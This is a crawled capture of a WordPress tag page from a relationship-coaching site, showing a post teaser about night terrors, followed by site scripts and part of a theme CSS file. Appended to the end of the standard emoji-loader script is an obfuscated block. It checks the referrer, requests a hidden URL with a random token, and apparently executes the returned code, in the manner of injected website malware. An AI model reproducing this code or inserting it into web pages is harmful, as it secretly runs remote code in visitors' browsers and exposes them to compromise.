  src: url(https://relationshipmattersco.org/wp-content/fonts/exo-2/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/exo-2/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/exo-2/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/exo-2/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://relationshipmattersco.org/wp-content/fonts/exo-2/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
	<body
	class="archive tag tag-cuddling tag-9 wp-theme-crio boldgrid-ppb inspirations-theme-70 group-blog has-sidebar sidebar-1 col1 sticky-footer-enabled wow-js-enabled goup-enabled standard-menu-enabled bgtfw-edit-links-shown custom-header has-video-header header-top right-sidebar color-neutral-background-color color-neutral-text-default page-title-above palette-primary custom-background"data-container="container" data-mw-large="1920px" data-mw-desktop="1200px" data-mw-tablet="992px"		>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G5ZF6V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div id="boldgrid-sticky-wrap">
				<div class="bgtfw-header site-header">
						<header id="masthead" class="header color1-background-color color1-text-default" role="banner" >
		<div class="custom-header-media">
			</div>
	<div class="boldgrid-section default-preset"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 h48 c">		<div class="site-branding c">
													<p class="site-title color-neutral-color"><a href="https://relationshipmattersco.org/" rel="home">Relationship Matters CO</a></p>			<h3 class="site-description alt-font color-neutral-color site-description invisible"></h3>		</div><!-- .site-branding -->
		</div></div></div></div><div class="boldgrid-section default-preset"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 h4245 c"><div id="main-wrap" class="bgtfw-menu-wrap flex-row c ham-phone ham-tablet">		<input id="main-menu-state" type="checkbox" class="" />
		<label id="main-menu-btn" class="main-menu-btn" for="main-menu-state">
			<div id="main-menu-hamburger" class="hamburger hamburger--collapse ">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</div>
			<span class="screen-reader-text">Toggle menu visibility.</span>
		</label>
		</div></div></div></div></div>	</header><!-- #masthead -->
			</div><!-- /.header -->
								
				<div id="content" class="site-content" role="document">
										<div class="page-header-wrapper full-width">
	<header class="page-header color2-background-color color2-text-default">
		<div class="featured-imgage-header container">
			<h1 class="page-title h1"><a class="link color-neutral-color color-neutral-color-hover" href="https://relationshipmattersco.org/tag/cuddling/" rel="bookmark">Tag: <span>cuddling</span></a></h1>		</div>
	</header>
</div>
								<div id="main-wrapper" class="main-wrapper container">
				<main class="main">

															<div class="article-wrapper"><article id="post-231" class="post-231 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-coaching tag-cuddling tag-night-terrors tag-night-terrors-toddlers tag-night-terros-adults tag-nightmares design-1 wow fadeIn color-neutral-background-color color-neutral-text-default">
			<header class="entry-header above color-neutral-background-color color-neutral-text-default">
	<div class="featured-imgage-header container" style="background: url(https://relationshipmattersco.org/wp-content/uploads/2022/07/adrian-swancar-roCfgvkBLVY-unsplash-scaled-e1657819843714.jpg); background-size: cover; background-position: center center;"></div>
	<div>
		<p class="entry-title h2"><a class="link color2-color color2-color-hover" href="https://relationshipmattersco.org/nightterrors/" rel="bookmark">5 Ways to End Night Terrors and Nightmares</a></p>					<div class="entry-meta">
				<span class="posted-on date">Posted on <a href="https://relationshipmattersco.org/nightterrors/" rel="bookmark"><time class="entry-date published" datetime="2022-07-14T17:25:25-06:00">July 14, 2022</time><time class="updated" datetime="2022-08-07T15:09:20-06:00">August 7, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://relationshipmattersco.org/author/relationshipmattersco_5vmfie/">Kassandra</a></span></span>			</div><!-- .entry-meta -->
			</div>
</header><!-- .entry-header -->
		<div class="entry-content">

					<p>Whether you have night terrors or nightmares, I bet they are disrupting your life and you are ready for them to stop. I can help. Kassandra Brown here for Relationship</p>
<div class="read-more"><a class="btn button-secondary" href="https://relationshipmattersco.org/nightterrors/">Read More</a></div>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links singular"><i class="fa fa-fw fa-folder" aria-hidden="true"></i> <a href="https://relationshipmattersco.org/./uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links multiple"><i class="fa fa-fw fa-tags" aria-hidden="true"></i> <a href="https://relationshipmattersco.org/tag/coaching/" rel="tag">coaching</a>, <a href="https://relationshipmattersco.org/tag/cuddling/" rel="tag">cuddling</a>, <a href="https://relationshipmattersco.org/tag/night-terrors/" rel="tag">night terrors</a>, <a href="https://relationshipmattersco.org/tag/night-terrors-toddlers/" rel="tag">night terrors toddlers</a>, <a href="https://relationshipmattersco.org/tag/night-terros-adults/" rel="tag">night terros adults</a>, <a href="https://relationshipmattersco.org/tag/nightmares/" rel="tag">nightmares</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
</div>	<aside id="primary-sidebar" class="sidebar container-fluid color-neutral-background-color color-neutral-text-default color-1-link-color" role="complementary" style="padding-top: 15px; padding-bottom: 15px;">
		<div class="dynamic-sidebar primary-sidebar">			</aside>
									</main><!-- /.main -->
							</div>
		</div><!-- /.content -->
							</div><!-- End of #boldgrid-sticky-wrap -->
						<footer id="colophon" class="site-footer  color2-background-color color2-text-default" role="contentinfo" >
		<div class="bgtfw-footer footer-content color2-background-color color2-text-default color-neutral-link-color">
		<div class="boldgrid-section default-preset"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12 f4244 c"><div id="footer-social-wrap" class="bgtfw-menu-wrap flex-row c ham-phone ham-tablet">		<input id="footer-social-menu-state" type="checkbox" class="hidden" />
		<label id="footer-social-menu-btn" class="footer-social-menu-btn" for="footer-social-menu-state">
			<div id="footer-social-menu-hamburger" class="hamburger hamburger--collapse hidden">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</div>
			<span class="screen-reader-text">Toggle menu visibility.</span>
		</label>
		<ul id="footer-social-menu" class="sm sm-clean social-menu flex-row c transparent-background-color color3-border-color color2-background-color color-1-link-color transparent-sub-link-color"><li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-161 color3-border-color hvr-none"><a href="https://relationshipmattersco.org/">Home</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 color3-border-color hvr-none"><a href="https://relationshipmattersco.org/consulting/">Consulting</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 color3-border-color hvr-none"><a href="https://relationshipmattersco.org/about-us-2/">About Us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 color3-border-color hvr-none"><a href="https://relationshipmattersco.org/contact-us/">Contact Us</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556 color3-border-color hvr-none"><a href="https://relationshipmattersco.org/hcc/">Relationship Matters ~ Human Connection Conference</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580 color3-border-color hvr-none"><a href="https://relationshipmattersco.org/hcc2025/">HCC 2025</a></li>
</ul></div></div></div></div></div><div class="boldgrid-section default-preset"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12 f44 c">		<div class="attribution-theme-mods-wrapper">
					<span class="attribution-theme-mods flex-row c"><span class="link boldgrid-attribution-link">Built with <a href="http://boldgrid.com/" rel="nofollow" target="_blank">BoldGrid</a></span><span class="link host-attribution-link">Powered By <a href="https://www.dreamhost.com/" rel="nofollow">DreamHost</a></span></span>
		</div>
		</div></div></div></div>	</div>
	</footer><!-- #colophon -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/crio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="boldgrid-custom-js"></script><script type="text/javascript" src="https://relationshipmattersco.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/boldgrid-bootstrap-shim.min.js?ver=2.15.1" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/bootstrap/bootstrap.min.js?ver=3.3.6" id="boldgrid-bootstrap-bootstrap-js"></script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/smartmenus/jquery.smartmenus.min.js?ver=1.4" id="bgtfw-smartmenus-js"></script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/modernizr.min.js?ver=2.15.1" id="bgtfw-modernizr-js"></script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/float-labels.js/float-labels.min.js?ver=2.15.1" id="float-labels-js"></script>
<script type="text/javascript" id="boldgrid-editor-public-js-extra">
/* <![CDATA[ */
var BoldgridEditorPublic = {"is_boldgrid_theme":"1","colors":{"defaults":["rgb(68, 108, 179)","rgb(32, 51, 86)","rgb(224, 224, 224)","rgb(246, 246, 246)","rgb(0, 0, 0)"],"neutral":"rgb(255, 255, 255)"},"theme":"Crio"};
//# sourceURL=boldgrid-editor-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-content/plugins/post-and-page-builder/assets/dist/public.min.js?ver=1.27.10" id="boldgrid-editor-public-js"></script>
<script type="text/javascript" src="https://relationshipmattersco.org/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.1.1" id="bgpbpp-public-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://relationshipmattersco.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};
//# sourceURL=https://relationshipmattersco.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			</body>
				</html>


--- FILE ---
content_type: text/css
request_url: https://relationshipmattersco.org/wp-content/themes/crio/css/color-palettes.css?ver=1654894328
body_size: 30222
content:
.sidebar.transparent-background-color.color-1-link-color a{color:#446cb3}.sidebar.transparent-background-color.color-1-link-color a:hover,.sidebar.transparent-background-color.color-1-link-color a:focus,.sidebar.transparent-background-color.color-1-link-color a:active,.sidebar.transparent-background-color.color-1-link-color a.highlighted{color:#283f69}.sidebar.transparent-background-color.color-2-link-color a{color:#203356}.sidebar.transparent-background-color.color-2-link-color a:hover,.sidebar.transparent-background-color.color-2-link-color a:focus,.sidebar.transparent-background-color.color-2-link-color a:active,.sidebar.transparent-background-color.color-2-link-color a.highlighted{color:#04070c}.sidebar.transparent-background-color.color-3-link-color a{color:#e0e0e0}.sidebar.transparent-background-color.color-3-link-color a:hover,.sidebar.transparent-background-color.color-3-link-color a:focus,.sidebar.transparent-background-color.color-3-link-color a:active,.sidebar.transparent-background-color.color-3-link-color a.highlighted{color:white}.sidebar.transparent-background-color.color-4-link-color a{color:#f6f6f6}.sidebar.transparent-background-color.color-4-link-color a:hover,.sidebar.transparent-background-color.color-4-link-color a:focus,.sidebar.transparent-background-color.color-4-link-color a:active,.sidebar.transparent-background-color.color-4-link-color a.highlighted{color:#c3c3c3}.sidebar.transparent-background-color.color-5-link-color a{color:black}.sidebar.transparent-background-color.color-5-link-color a:hover,.sidebar.transparent-background-color.color-5-link-color a:focus,.sidebar.transparent-background-color.color-5-link-color a:active,.sidebar.transparent-background-color.color-5-link-color a.highlighted{color:#333}.sidebar.transparent-background-color.color-neutral-link-color a{color:white}.sidebar.transparent-background-color.color-neutral-link-color a:hover,.sidebar.transparent-background-color.color-neutral-link-color a:focus,.sidebar.transparent-background-color.color-neutral-link-color a:active,.sidebar.transparent-background-color.color-neutral-link-color a.highlighted{color:#ccc}.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.sidebar.transparent-background-color-hover:focus,.sidebar.transparent-background-color-hover:hover{background-color:#446cb3 ! important}.sidebar.transparent-background-color.color-1-link-color a{color:#446cb3}.sidebar.transparent-background-color.color-1-link-color a:hover,.sidebar.transparent-background-color.color-1-link-color a:focus,.sidebar.transparent-background-color.color-1-link-color a:active,.sidebar.transparent-background-color.color-1-link-color a.highlighted{color:#8aa4d3}.sidebar.transparent-background-color.color-2-link-color a{color:#203356}.sidebar.transparent-background-color.color-2-link-color a:hover,.sidebar.transparent-background-color.color-2-link-color a:focus,.sidebar.transparent-background-color.color-2-link-color a:active,.sidebar.transparent-background-color.color-2-link-color a.highlighted{color:#04070c}.sidebar.transparent-background-color.color-3-link-color a{color:#e0e0e0}.sidebar.transparent-background-color.color-3-link-color a:hover,.sidebar.transparent-background-color.color-3-link-color a:focus,.sidebar.transparent-background-color.color-3-link-color a:active,.sidebar.transparent-background-color.color-3-link-color a.highlighted{color:white}.sidebar.transparent-background-color.color-4-link-color a{color:#f6f6f6}.sidebar.transparent-background-color.color-4-link-color a:hover,.sidebar.transparent-background-color.color-4-link-color a:focus,.sidebar.transparent-background-color.color-4-link-color a:active,.sidebar.transparent-background-color.color-4-link-color a.highlighted{color:#c3c3c3}.sidebar.transparent-background-color.color-5-link-color a{color:black}.sidebar.transparent-background-color.color-5-link-color a:hover,.sidebar.transparent-background-color.color-5-link-color a:focus,.sidebar.transparent-background-color.color-5-link-color a:active,.sidebar.transparent-background-color.color-5-link-color a.highlighted{color:#333}.sidebar.transparent-background-color.color-neutral-link-color a{color:white}.sidebar.transparent-background-color.color-neutral-link-color a:hover,.sidebar.transparent-background-color.color-neutral-link-color a:focus,.sidebar.transparent-background-color.color-neutral-link-color a:active,.sidebar.transparent-background-color.color-neutral-link-color a.highlighted{color:#ccc}.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul 